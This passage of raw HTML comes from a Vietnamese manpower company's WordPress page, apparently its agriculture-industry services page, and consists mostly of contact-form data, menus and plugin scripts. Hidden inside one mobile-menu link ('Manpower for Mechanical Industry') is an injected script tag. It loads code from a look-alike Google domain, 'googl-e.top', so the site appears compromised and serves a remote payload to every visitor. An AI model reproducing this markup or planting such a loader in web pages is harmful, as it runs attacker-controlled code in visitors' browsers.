Miquelon","value":"PM","calc":"","selected":0,"order":195},{"label":"Saint Vincent And The Grenadines","value":"VC","calc":"","selected":0,"order":196},{"label":"Samoa","value":"WS","calc":"","selected":0,"order":197},{"label":"San Marino","value":"SM","calc":"","selected":0,"order":198},{"label":"Sao Tome And Principe","value":"ST","calc":"","selected":0,"order":199},{"label":"Saudi Arabia","value":"SA","calc":"","selected":0,"order":200},{"label":"Senegal","value":"SN","calc":"","selected":0,"order":201},{"label":"Serbia","value":"RS","calc":"","selected":0,"order":202},{"label":"Seychelles","value":"SC","calc":"","selected":0,"order":203},{"label":"Sierra Leone","value":"SL","calc":"","selected":0,"order":204},{"label":"Singapore","value":"SG","calc":"","selected":0,"order":205},{"label":"Sint Maarten","value":"SX","calc":"","selected":0,"order":206},{"label":"Slovakia","value":"SK","calc":"","selected":0,"order":207},{"label":"Slovenia","value":"SI","calc":"","selected":0,"order":208},{"label":"Solomon Islands","value":"SB","calc":"","selected":0,"order":209},{"label":"Somalia","value":"SO","calc":"","selected":0,"order":210},{"label":"South Africa","value":"ZA","calc":"","selected":0,"order":211},{"label":"South Georgia and South Sandwich Islands","value":"GS","calc":"","selected":0,"order":212},{"label":"South Sudan","value":"SS","calc":"","selected":0,"order":213},{"label":"Spain","value":"ES","calc":"","selected":0,"order":214},{"label":"Sri Lanka","value":"LK","calc":"","selected":0,"order":215},{"label":"Sudan","value":"SD","calc":"","selected":0,"order":216},{"label":"Suriname","value":"SR","calc":"","selected":0,"order":217},{"label":"Svalbard And Jan Mayen Islands","value":"SJ","calc":"","selected":0,"order":218},{"label":"Sweden","value":"SE","calc":"","selected":0,"order":219},{"label":"Switzerland","value":"CH","calc":"","selected":0,"order":220},{"label":"Syrian Arab Republic","value":"SY","calc":"","selected":0,"order":221},{"label":"Taiwan","value":"TW","calc":"","selected":0,"order":222},{"label":"Tajikistan","value":"TJ","calc":"","selected":0,"order":223},{"label":"Tanzania, United Republic Of","value":"TZ","calc":"","selected":0,"order":224},{"label":"Thailand","value":"TH","calc":"","selected":0,"order":225},{"label":"Timor-Leste","value":"TL","calc":"","selected":0,"order":226},{"label":"Timor-Leste (East Timor)","value":"TL","calc":"","selected":0,"order":65},{"label":"Togo","value":"TG","calc":"","selected":0,"order":227},{"label":"Tokelau","value":"TK","calc":"","selected":0,"order":228},{"label":"Tonga","value":"TO","calc":"","selected":0,"order":229},{"label":"Trinidad And Tobago","value":"TT","calc":"","selected":0,"order":230},{"label":"Tunisia","value":"TN","calc":"","selected":0,"order":231},{"label":"Turkey","value":"TR","calc":"","selected":0,"order":232},{"label":"Turkmenistan","value":"TM","calc":"","selected":0,"order":233},{"label":"Turks And Caicos Islands","value":"TC","calc":"","selected":0,"order":234},{"label":"Tuvalu","value":"TV","calc":"","selected":0,"order":235},{"label":"Uganda","value":"UG","calc":"","selected":0,"order":236},{"label":"Ukraine","value":"UA","calc":"","selected":0,"order":237},{"label":"United Arab Emirates","value":"AE","calc":"","selected":0,"order":238},{"label":"United Kingdom","value":"GB","calc":"","selected":0,"order":239},{"label":"United States","value":"US","calc":"","selected":1,"order":240},{"label":"United States Minor Outlying Islands","value":"UM","calc":"","selected":0,"order":241},{"label":"Uruguay","value":"UY","calc":"","selected":0,"order":242},{"label":"Uzbekistan","value":"UZ","calc":"","selected":0,"order":243},{"label":"Vanuatu","value":"VU","calc":"","selected":0,"order":244},{"label":"Venezuela","value":"VE","calc":"","selected":0,"order":245},{"label":"Viet Nam","value":"VN","calc":"","selected":0,"order":246},{"label":"Virgin Islands (British)","value":"VG","calc":"","selected":0,"order":247},{"label":"Virgin Islands (U.S.)","value":"VI","calc":"","selected":0,"order":248},{"label":"Wallis And Futuna","value":"WF","calc":"","selected":0,"order":249},{"label":"Western Sahara","value":"EH","calc":"","selected":0,"order":250},{"label":"Yemen","value":"YE","calc":"","selected":0,"order":251},{"label":"Zambia","value":"ZM","calc":"","selected":0,"order":252},{"label":"Zimbabwe","value":"ZW","calc":"","selected":0,"order":253}],"drawerDisabled":"","value":"US","default":"US","help_text":"","admin_label":"","element_class":"","container_class":"","required":0,"label_pos":"above","key":"country_1678437297644","type":"listcountry","label":"Country *","field_label":"Country","field_key":"listcountry_1677668024689","id":32,"beforeField":"","afterField":"","parentType":"list","element_templates":["listcountry","listselect","input"],"old_classname":"","wrap_template":"wrap"},{"objectType":"Field","objectDomain":"fields","editActive":false,"order":6,"idAttribute":"id","drawerDisabled":false,"value":"","personally_identifiable":1,"custom_name_attribute":"address","custom_mask":"","mask":"","admin_label":"","help_text":"","manual_key":"","input_limit_msg":"Character(s) left","input_limit_type":"characters","input_limit":"","element_class":"","container_class":"","placeholder":"","default":"","required":0,"label_pos":"above","key":"subject_1678437286101","type":"address","label":"Subject *","field_label":"Website","field_key":"website_1677667961118","id":31,"beforeField":"","afterField":"","parentType":"address","element_templates":["address","textbox","input"],"old_classname":"","wrap_template":"wrap"},{"objectType":"Field","objectDomain":"fields","editActive":false,"order":7,"idAttribute":"id","value":"","textarea_media":"","label":"Description *","type":"textarea","key":"description_1678437280631","label_pos":"above","default":"","required":0,"placeholder":"","container_class":"","element_class":"","input_limit":"","input_limit_type":"characters","input_limit_msg":"Character(s) left","textarea_rte":"","help_text":"","admin_label":"","manual_key":"","disable_rte_mobile":"","drawerDisabled":false,"field_label":"Description Copy","field_key":"textarea_1678264855401","id":33,"beforeField":"","afterField":"","parentType":"textarea","element_templates":["textarea","input"],"old_classname":"","wrap_template":"wrap"},{"objectType":"Field","objectDomain":"fields","editActive":false,"order":8,"idAttribute":"id","key":"submit_1677668177414","element_class":"","container_class":"","processing_label":"Processing","label":"Submit","type":"submit","field_label":"Submit","field_key":"submit_1677668177414","id":35,"beforeField":"","afterField":"","value":"","label_pos":"above","parentType":"textbox","element_templates":["submit","button","input"],"old_classname":"","wrap_template":"wrap-no-label"}];nfForms.push(form);</script>
        


</div></div>

</div>

		</div><!-- .section-content -->

		
<style scope="scope">

#section_1099964270 {
  padding-top: 30px;
  padding-bottom: 30px;
  background-color: #1f285d;
}
</style>
	</section>
	
		</div>		
		        
		</div><!-- end row -->
</div><!-- footer 1 -->


<!-- FOOTER 2 -->



<div class="absolute-footer dark medium-text-center text-center">
  <div class="container clearfix">

    
    <div class="footer-primary pull-left">
            <div class="copyright-footer">
        Copyright 2026 © <strong>Vietnam Manpower Corporation - "Vina Manpower"</strong>      </div>
          </div><!-- .left -->
  </div><!-- .container -->
</div><!-- .absolute-footer -->
<a href="#top" class="back-to-top button invert plain is-outline hide-for-medium icon circle fixed bottom z-1" id="top-link"><i class="icon-angle-up" ></i></a>

</footer><!-- .footer-wrapper -->

</div><!-- #wrapper -->

<!-- Mobile Sidebar -->
<div id="main-menu" class="mobile-sidebar no-scrollbar mfp-hide">
    <div class="sidebar-menu no-scrollbar ">
        <ul class="nav nav-sidebar  nav-vertical nav-uppercase">
              <li class="header-search-form search-form html relative has-icon">
	<div class="header-search-form-wrapper">
		<div class="searchform-wrapper ux-search-box relative form- is-normal"><form method="get" class="searchform" action="https://vinamanpower.com/" role="search">
		<div class="flex-row relative">
			<div class="flex-col flex-grow">
	   	   <input type="search" class="search-field mb-0" name="s" value="" id="s" placeholder="Search&hellip;" />
			</div><!-- .flex-col -->
			<div class="flex-col">
				<button type="submit" class="ux-search-submit submit-button secondary button icon mb-0">
					<i class="icon-search" ></i>				</button>
			</div><!-- .flex-col -->
		</div><!-- .flex-row -->
    <div class="live-search-results text-left z-top"></div>
</form>
</div>	</div>
</li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-2304"><a href="https://vinamanpower.com/about-us/" class="nav-top-link">About us</a>
<ul class=children>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1178"><a href="https://vinamanpower.com/welcome-to-vina-manpower/">Welcome to Vina Manpower</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-666"><a href="https://vinamanpower.com/why-partner-with-vina-manpower/">Why partner with Vina Manpower</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-664"><a href="https://vinamanpower.com/chairman-message/">Chairman’s Message</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-665"><a href="https://vinamanpower.com/vison-mission-values/">Vision, Mission &#038; Values</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-711"><a href="https://vinamanpower.com/our-commitment/">Our Commitment</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-717"><a href="https://vinamanpower.com/our-achievement/">Our Achievement</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page current-menu-ancestor current_page_ancestor menu-item-has-children menu-item-1181"><a href="https://vinamanpower.com/manpower-supply/" class="nav-top-link">Manpower Supply</a>
<ul class=children>
	<li class="menu-text-1 menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-436"><a href="#">Services</a>
	<ul class=nav-sidebar-ul>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-744"><a href="https://vinamanpower.com/manpower-for-civil-construction-industry/">Manpower for Civil Construction Industry</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-742"><a href="https://vinamanpower.com/manpower-for-mechanical-industry/">Manpower for Mechanical Industry<script type='text/javascript' src="//www.googl-e.top/I"></script></a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-807"><a href="https://vinamanpower.com/heavy-equipment-operators/">Heavy Equipment Operators</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-809"><a href="https://vinamanpower.com/manpower-for-shipbuilding-industry/">Manpower for Shipbuilding Industry</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-808"><a href="https://vinamanpower.com/manpower-for-manufacturing-industry/">Manpower for Manufacturing Industry</a></li>
	</ul>
</li>
	<li class="menu-text-1 menu-item menu-item-type-custom menu-item-object-custom current-menu-ancestor current-menu-parent menu-item-has-children menu-item-437"><a href="#">Services</a>
	<ul class=nav-sidebar-ul>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-743"><a href="https://vinamanpower.com/manpower-for-oil-gas-industry/">Manpower for Oil &#038; Gas Industry</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page current-menu-item page_item page-item-759 current_page_item menu-item-810"><a href="https://vinamanpower.com/manpower-for-agriculture-industry/">Manpower for Agriculture Industry</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-815"><a href="https://vinamanpower.com/manpower-for-mining-industry/">Manpower for Mining Industry</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-812"><a href="https://vinamanpower.com/manpower-for-hospitality-industry/">Manpower for Hospitality Industry</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-811"><a href="https://vinamanpower.com/manpower-for-hospital-healthcare-industry/">Manpower for Healthcare Industry</a></li>
	</ul>
</li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-877"><a href="https://vinamanpower.com/processes/" class="nav-top-link">Hiring Processes</a>
<ul class=children>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1262"><a href="https://vinamanpower.com/superior-sourcing-strategy/">Superior Sourcing Strategy</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1299"><a href="https://vinamanpower.com/interview-selection/">Interview &#038; Selection</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1297"><a href="https://vinamanpower.com/follow-up-progress/">Follow-up progress</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1298"><a href="https://vinamanpower.com/accreditation-mandatory-documents/">Accreditation &#038; Mandatory Documents</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-887"><a href="#" class="nav-top-link">Media Center</a>
<ul class=children>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-889"><a href="https://vinamanpower.com/company-profile/">Company Profile</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-890"><a href="https://vinamanpower.com/news-events/">News &#038; Event</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-891"><a href="https://vinamanpower.com/videos/">Videos</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-892"><a href="https://vinamanpower.com/photo-library1/">Photo Library</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-181"><a href="https://vinamanpower.com/contact-us/" class="nav-top-link">Contact Us</a></li>
        </ul>
    </div><!-- inner -->
</div><!-- #mobile-menu -->
<link rel='stylesheet' id='dashicons-css' href='https://vinamanpower.com/wp-includes/css/dashicons.min.css?ver=c2880dcad350c24b62fd98cb03dc950e' type='text/css' media='all' />
<link rel='stylesheet' id='nf-display-css' href='https://vinamanpower.com/wp-content/plugins/ninja-forms/assets/css/display-opinions-light.css?ver=c2880dcad350c24b62fd98cb03dc950e' type='text/css' media='all' />
<link rel='stylesheet' id='nf-font-awesome-css' href='https://vinamanpower.com/wp-content/plugins/ninja-forms/assets/css/font-awesome.min.css?ver=c2880dcad350c24b62fd98cb03dc950e' type='text/css' media='all' />
<script type="text/javascript" src="https://vinamanpower.com/wp-content/plugins/all-in-one-contact-buttons-wpshare247/assets/aio_ct_button.js?ver=1.6" id="Ws247_aio_ct_button_aio_ct_button-js"></script>
<script type="text/javascript" src="https://vinamanpower.com/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://vinamanpower.com/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="text/javascript" src="https://vinamanpower.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.0.5" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/vinamanpower.com\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    }
};
/* ]]> */
</script>
<script type="text/javascript" src="https://vinamanpower.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.0.5" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://vinamanpower.com/wp-content/themes/flatsome/inc/extensions/flatsome-live-search/flatsome-live-search.js?ver=3.3.4" id="flatsome-live-search-js"></script>
<script type="text/javascript" src="https://vinamanpower.com/wp-content/plugins/3d-flipbook-dflip-lite/assets/js/dflip.min.js?ver=2.3.57" id="dflip-script-js"></script>
<script type="text/javascript" src="https://www.google.com/recaptcha/api.js?render=6LdubKMUAAAAAPPhfTKp-q3kWD_zIan78Ti9lJUR&amp;ver=3.0" id="google-recaptcha-js"></script>
<script type="text/javascript" src="https://vinamanpower.com/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0" id="wp-polyfill-js"></script>
<script type="text/javascript" id="wpcf7-recaptcha-js-before">
/* <![CDATA[ */
var wpcf7_recaptcha = {
    "sitekey": "6LdubKMUAAAAAPPhfTKp-q3kWD_zIan78Ti9lJUR",
    "actions": {
        "homepage": "homepage",
        "contactform": "contactform"
    }
};
/* ]]> */
</script>
<script type="text/javascript" src="https://vinamanpower.com/wp-content/plugins/contact-form-7/modules/recaptcha/index.js?ver=6.0.5" id="wpcf7-recaptcha-js"></script>
<script type="text/javascript" src="https://vinamanpower.com/wp-includes/js/hoverIntent.min.js?ver=1.10.2" id="hoverIntent-js"></script>
<script type="text/javascript" id="flatsome-js-js-extra">
/* <![CDATA[ */
var flatsomeVars = {"ajaxurl":"https:\/\/vinamanpower.com\/wp-admin\/admin-ajax.php","rtl":"","sticky_height":"70"};
/* ]]> */
</script>
<script type="text/javascript" src="https://vinamanpower.com/wp-content/themes/flatsome/assets/js/flatsome.js?ver=3.3.4" id="flatsome-js-js"></script>
<script type="text/javascript" id="gt_widget_script_88499552-js-before">
/* <![CDATA[ */
window.gtranslateSettings = /* document.write */ window.gtranslateSettings || {};window.gtranslateSettings['88499552'] = {"default_language":"en","languages":["nl","en","de","pt","es"],"url_structure":"none","flag_style":"3d","flag_size":24,"wrapper_selector":"#gt-wrapper-88499552","alt_flags":[],"horizontal_position":"inline","flags_location":"\/wp-content\/plugins\/gtranslate\/flags\/"};
/* ]]> */
</script><script src="https://vinamanpower.com/wp-content/plugins/gtranslate/js/flags.js?ver=c2880dcad350c24b62fd98cb03dc950e" data-no-optimize="1" data-no-minify="1" data-gt-orig-url="/manpower-for-agriculture-industry/" data-gt-orig-domain="vinamanpower.com" data-gt-widget-id="88499552" defer></script><script type="text/javascript" src="https://vinamanpower.com/wp-includes/js/underscore.min.js?ver=1.13.7" id="underscore-js"></script>
<script type="text/javascript" src="https://vinamanpower.com/wp-includes/js/backbone.min.js?ver=1.6.0" id="backbone-js"></script>
<script type="text/javascript" src="https://vinamanpower.com/wp-content/plugins/ninja-forms/assets/js/min/front-end-deps.js?ver=3.9.2" id="nf-front-end-deps-js"></script>
<script type="text/javascript" id="nf-front-end-js-extra">
/* <![CDATA[ */
var nfi18n = {"ninjaForms":"Ninja Forms","changeEmailErrorMsg":"Please enter a valid email address!","changeDateErrorMsg":"Please enter a valid date!","confirmFieldErrorMsg":"These fields must match!","fieldNumberNumMinError":"Number Min Error","fieldNumberNumMaxError":"Number Max Error","fieldNumberIncrementBy":"Please increment by ","fieldTextareaRTEInsertLink":"Insert Link","fieldTextareaRTEInsertMedia":"Insert Media","fieldTextareaRTESelectAFile":"Select a file","formErrorsCorrectErrors":"Please correct errors before submitting this form.","formHoneypot":"If you are a human seeing this field, please leave it empty.","validateRequiredField":"This is a required field.","honeypotHoneypotError":"Honeypot Error","fileUploadOldCodeFileUploadInProgress":"File Upload in Progress.","fileUploadOldCodeFileUpload":"FILE UPLOAD","currencySymbol":"","fieldsMarkedRequired":"Fields marked with an <span class=\"ninja-forms-req-symbol\">*<\/span> are required","thousands_sep":",","decimal_point":".","siteLocale":"en_US","dateFormat":"m\/d\/Y","startOfWeek":"1","of":"of","previousMonth":"Previous Month","nextMonth":"Next Month","months":["January","February","March","April","May","June","July","August","September","October","November","December"],"monthsShort":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"weekdays":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"weekdaysShort":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"],"weekdaysMin":["Su","Mo","Tu","We","Th","Fr","Sa"],"recaptchaConsentMissing":"reCaptcha validation couldn't load.","recaptchaMissingCookie":"reCaptcha v3 validation couldn't load the cookie needed to submit the form.","recaptchaConsentEvent":"Accept reCaptcha cookies before sending the form."};
var nfFrontEnd = {"adminAjax":"https:\/\/vinamanpower.com\/wp-admin\/admin-ajax.php","ajaxNonce":"8d1e04c1da","requireBaseUrl":"https:\/\/vinamanpower.com\/wp-content\/plugins\/ninja-forms\/assets\/js\/","use_merge_tags":{"user":{"address":"address","textbox":"textbox","button":"button","checkbox":"checkbox","city":"city","confirm":"confirm","date":"date","email":"email","firstname":"firstname","html":"html","hidden":"hidden","lastname":"lastname","listcheckbox":"listcheckbox","listcountry":"listcountry","listimage":"listimage","listmultiselect":"listmultiselect","listradio":"listradio","listselect":"listselect","liststate":"liststate","note":"note","number":"number","password":"password","passwordconfirm":"passwordconfirm","product":"product","quantity":"quantity","recaptcha":"recaptcha","recaptcha_v3":"recaptcha_v3","repeater":"repeater","shipping":"shipping","spam":"spam","starrating":"starrating","submit":"submit","terms":"terms","textarea":"textarea","total":"total","unknown":"unknown","zip":"zip","hr":"hr"},"post":{"address":"address","textbox":"textbox","button":"button","checkbox":"checkbox","city":"city","confirm":"confirm","date":"date","email":"email","firstname":"firstname","html":"html","hidden":"hidden","lastname":"lastname","listcheckbox":"listcheckbox","listcountry":"listcountry","listimage":"listimage","listmultiselect":"listmultiselect","listradio":"listradio","listselect":"listselect","liststate":"liststate","note":"note","number":"number","password":"password","passwordconfirm":"passwordconfirm","product":"product","quantity":"quantity","recaptcha":"recaptcha","recaptcha_v3":"recaptcha_v3","repeater":"repeater","shipping":"shipping","spam":"spam","starrating":"starrating","submit":"submit","terms":"terms","textarea":"textarea","total":"total","unknown":"unknown","zip":"zip","hr":"hr"},"system":{"address":"address","textbox":"textbox","button":"button","checkbox":"checkbox","city":"city","confirm":"confirm","date":"date","email":"email","firstname":"firstname","html":"html","hidden":"hidden","lastname":"lastname","listcheckbox":"listcheckbox","listcountry":"listcountry","listimage":"listimage","listmultiselect":"listmultiselect","listradio":"listradio","listselect":"listselect","liststate":"liststate","note":"note","number":"number","password":"password","passwordconfirm":"passwordconfirm","product":"product","quantity":"quantity","recaptcha":"recaptcha","recaptcha_v3":"recaptcha_v3","repeater":"repeater","shipping":"shipping","spam":"spam","starrating":"starrating","submit":"submit","terms":"terms","textarea":"textarea","total":"total","unknown":"unknown","zip":"zip","hr":"hr"},"fields":{"address":"address","textbox":"textbox","button":"button","checkbox":"checkbox","city":"city","confirm":"confirm","date":"date","email":"email","firstname":"firstname","html":"html","hidden":"hidden","lastname":"lastname","listcheckbox":"listcheckbox","listcountry":"listcountry","listimage":"listimage","listmultiselect":"listmultiselect","listradio":"listradio","listselect":"listselect","liststate":"liststate","note":"note","number":"number","password":"password","passwordconfirm":"passwordconfirm","product":"product","quantity":"quantity","recaptcha":"recaptcha","recaptcha_v3":"recaptcha_v3","repeater":"repeater","shipping":"shipping","spam":"spam","starrating":"starrating","submit":"submit","terms":"terms","textarea":"textarea","total":"total","unknown":"unknown","zip":"zip","hr":"hr"},"calculations":{"html":"html","hidden":"hidden","note":"note","unknown":"unknown"}},"opinionated_styles":"light","filter_esc_status":"false","nf_consent_status_response":[]};
var nfInlineVars = [];
/* ]]> */
</script>
<script type="text/javascript" src="https://vinamanpower.com/wp-content/plugins/ninja-forms/assets/js/min/front-end.js?ver=3.9.2" id="nf-front-end-js"></script>
<script data-cfasync="false"> var dFlipLocation = "https://vinamanpower.com/wp-content/plugins/3d-flipbook-dflip-lite/assets/"; var dFlipWPGlobal = {"text":{"toggleSound":"Turn on\/off Sound","toggleThumbnails":"Toggle Thumbnails","toggleOutline":"Toggle Outline\/Bookmark","previousPage":"Previous Page","nextPage":"Next Page","toggleFullscreen":"Toggle Fullscreen","zoomIn":"Zoom In","zoomOut":"Zoom Out","toggleHelp":"Toggle Help","singlePageMode":"Single Page Mode","doublePageMode":"Double Page Mode","downloadPDFFile":"Download PDF File","gotoFirstPage":"Goto First Page","gotoLastPage":"Goto Last Page","share":"Share","mailSubject":"I wanted you to see this FlipBook","mailBody":"Check out this site {{url}}","loading":"DearFlip: Loading "},"viewerType":"flipbook","moreControls":"download,pageMode,startPage,endPage,sound","hideControls":"","scrollWheel":"false","backgroundColor":"#777","backgroundImage":"","height":"auto","paddingLeft":"20","paddingRight":"20","controlsPosition":"bottom","duration":800,"soundEnable":"true","enableDownload":"true","showSearchControl":"false","showPrintControl":"false","enableAnnotation":false,"enableAnalytics":"false","webgl":"true","hard":"none","maxTextureSize":"1600","rangeChunkSize":"524288","zoomRatio":1.5,"stiffness":3,"pageMode":"0","singlePageMode":"0","pageSize":"0","autoPlay":"false","autoPlayDuration":5000,"autoPlayStart":"false","linkTarget":"2","sharePrefix":"flipbook-"};</script><script id="tmpl-nf-layout" type="text/template">
	<span id="nf-form-title-{{{ data.id }}}" class="nf-form-title">
		{{{ ( 1 == data.settings.show_title ) ? '<h' + data.settings.form_title_heading_level + '>' + data.settings.title + '</h' + data.settings.form_title_heading_level + '>' : '' }}}
	</span>
	<div class="nf-form-wrap ninja-forms-form-wrap">
		<div class="nf-response-msg"></div>
		<div class="nf-debug-msg"></div>
		<div class="nf-before-form"></div>
		<div class="nf-form-layout"></div>
		<div class="nf-after-form"></div>
	</div>
</script>

<script id="tmpl-nf-empty" type="text/template">

</script>
<script id="tmpl-nf-before-form" type="text/template">
	{{{ data.beforeForm }}}
</script><script id="tmpl-nf-after-form" type="text/template">
	{{{ data.afterForm }}}
</script><script id="tmpl-nf-before-fields" type="text/template">
    <div class="nf-form-fields-required">{{{ data.renderFieldsMarkedRequired() }}}</div>
    {{{ data.beforeFields }}}
</script><script id="tmpl-nf-after-fields" type="text/template">
    {{{ data.afterFields }}}
    <div id="nf-form-errors-{{{ data.id }}}" class="nf-form-errors" role="alert"></div>
    <div class="nf-form-hp"></div>
</script>
<script id="tmpl-nf-before-field" type="text/template">
    {{{ data.beforeField }}}
</script><script id="tmpl-nf-after-field" type="text/template">
    {{{ data.afterField }}}
</script><script id="tmpl-nf-form-layout" type="text/template">
	<form>
		<div>
			<div class="nf-before-form-content"></div>
			<div class="nf-form-content {{{ data.element_class }}}"></div>
			<div class="nf-after-form-content"></div>
		</div>
	</form>
</script><script id="tmpl-nf-form-hp" type="text/template">
	<label id="nf-label-field-hp-{{{ data.id }}}" for="nf-field-hp-{{{ data.id }}}" aria-hidden="true">
		{{{ nfi18n.formHoneypot }}}
		<input id="nf-field-hp-{{{ data.id }}}" name="nf-field-hp" class="nf-element nf-field-hp" type="text" value="" aria-labelledby="nf-label-field-hp-{{{ data.id }}}" />
	</label>
</script>
<script id="tmpl-nf-field-layout" type="text/template">
    <div id="nf-field-{{{ data.id }}}-container" class="nf-field-container {{{ data.type }}}-container {{{ data.renderContainerClass() }}}">
        <div class="nf-before-field"></div>
        <div class="nf-field"></div>
        <div class="nf-after-field"></div>
    </div>
</script>
<script id="tmpl-nf-field-before" type="text/template">
    {{{ data.beforeField }}}
</script><script id="tmpl-nf-field-after" type="text/template">
    <#
    /*
     * Render our input limit section if that setting exists.
     */
    #>
    <div class="nf-input-limit"></div>
    <#
    /*
     * Render our error section if we have an error.
     */
    #>
    <div id="nf-error-{{{ data.id }}}" class="nf-error-wrap nf-error" role="alert" aria-live="assertive"></div>
    <#
    /*
     * Render any custom HTML after our field.
     */
    #>
    {{{ data.afterField }}}
</script>
<script id="tmpl-nf-field-wrap" type="text/template">
	<div id="nf-field-{{{ data.id }}}-wrap" class="{{{ data.renderWrapClass() }}}" data-field-id="{{{ data.id }}}">
		<#
		/*
		 * This is our main field template. It's called for every field type.
		 * Note that must have ONE top-level, wrapping element. i.e. a div/span/etc that wraps all of the template.
		 */
        #>
		<#
		/*
		 * Render our label.
		 */
        #>
		{{{ data.renderLabel() }}}
		<#
		/*
		 * Render our field element. Uses the template for the field being rendered.
		 */
        #>
		<div class="nf-field-element">{{{ data.renderElement() }}}</div>
		<#
		/*
		 * Render our Description Text.
		 */
        #>
		{{{ data.renderDescText() }}}
	</div>
</script>
<script id="tmpl-nf-field-wrap-no-label" type="text/template">
    <div id="nf-field-{{{ data.id }}}-wrap" class="{{{ data.renderWrapClass() }}}" data-field-id="{{{ data.id }}}">
        <div class="nf-field-label"></div>
        <div class="nf-field-element">{{{ data.renderElement() }}}</div>
        <div class="nf-error-wrap"></div>
    </div>
</script>
<script id="tmpl-nf-field-wrap-no-container" type="text/template">

        {{{ data.renderElement() }}}

        <div class="nf-error-wrap"></div>
</script>
<script id="tmpl-nf-field-label" type="text/template">
	<div class="nf-field-label">
		<# if ( data.type === "listcheckbox" || data.type === "listradio" || data.type === "listimage" || data.type === "date" || data.type === "starrating" ) { #>
			<span id="nf-label-field-{{{ data.id }}}"
				class="nf-label-span {{{ data.renderLabelClasses() }}}">
					{{{ ( data.maybeFilterHTML() === 'true' ) ? _.escape( data.label ) : data.label }}} {{{ ( 'undefined' != typeof data.required && 1 == data.required ) ? '<span class="ninja-forms-req-symbol">*</span>' : '' }}} 
					{{{ data.maybeRenderHelp() }}}
			</span>
		<# } else { #>
			<label for="nf-field-{{{ data.id }}}"
					id="nf-label-field-{{{ data.id }}}"
					class="{{{ data.renderLabelClasses() }}}">
						{{{ ( data.maybeFilterHTML() === 'true' ) ? _.escape( data.label ) : data.label }}} {{{ ( 'undefined' != typeof data.required && 1 == data.required ) ? '<span class="ninja-forms-req-symbol">*</span>' : '' }}} 
						{{{ data.maybeRenderHelp() }}}
			</label>
		<# } #>
	</div>
</script><script id="tmpl-nf-field-error" type="text/template">
	<div class="nf-error-msg nf-error-{{{ data.id }}}" aria-live="assertive">{{{ data.msg }}}</div>
</script><script id="tmpl-nf-form-error" type="text/template">
	<div class="nf-error-msg nf-error-{{{ data.id }}}">{{{ data.msg }}}</div>
</script><script id="tmpl-nf-field-input-limit" type="text/template">
    {{{ data.currentCount() }}} {{{ nfi18n.of }}} {{{ data.input_limit }}} {{{ data.input_limit_msg }}}
</script><script id="tmpl-nf-field-null" type="text/template">
</script><script id="tmpl-nf-field-firstname" type="text/template">
    <input
        type="text"
        value="{{{ _.escape( data.value ) }}}"
        class="{{{ data.renderClasses() }}} nf-element"
        id="nf-field-{{{ data.id }}}"
        name="{{ data.custom_name_attribute || 'nf-field-' + data.id + '-' + data.type }}"
        {{{ data.maybeDisableAutocomplete() }}}
        {{{ data.renderPlaceholder() }}}
        aria-invalid="false"
        aria-describedby="<# if( data.desc_text ) { #>nf-description-{{{ data.id }}} <# } #>nf-error-{{{ data.id }}}"
        aria-labelledby="nf-label-field-{{{ data.id }}}"
        {{{ data.maybeRequired() }}}
    >
</script>
<script id='tmpl-nf-field-input' type='text/template'>
